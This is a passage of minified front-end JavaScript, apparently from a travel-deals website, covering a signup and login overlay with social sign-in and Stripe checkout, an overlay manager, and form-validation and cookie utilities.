0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
